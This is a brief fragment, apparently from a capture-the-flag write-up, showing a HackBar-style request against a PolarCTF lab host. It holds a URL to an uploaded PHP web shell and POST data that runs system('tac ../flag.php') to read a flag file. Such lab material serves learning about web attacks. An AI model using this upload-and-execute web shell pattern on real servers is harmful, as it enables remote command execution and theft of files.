 $flag = "flag{ffffffffllllaaggg_!!!}";
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://af3ff98a-674e-48f6-8930-d9778b83c267.www.polarctf.com:8090/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('tac ../flag.php');